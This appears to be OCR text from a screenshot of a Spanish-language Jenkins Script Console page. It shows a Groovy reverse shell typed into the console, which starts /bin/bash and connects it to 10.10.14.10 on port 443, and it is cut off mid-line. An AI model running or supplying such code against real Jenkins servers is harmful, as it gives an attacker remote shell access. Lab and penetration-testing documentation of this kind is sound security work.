 Consola de scripts
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa 'println' para ver la salida (si usas System.out, se escribirá en la salida 'stdout' del servidor, lo que es más difícil
de visualizar). Ejemplo:
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se importarán automáticamente.
1 String host="10.10.14.10";
2 int port=443;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), s
Ejecutar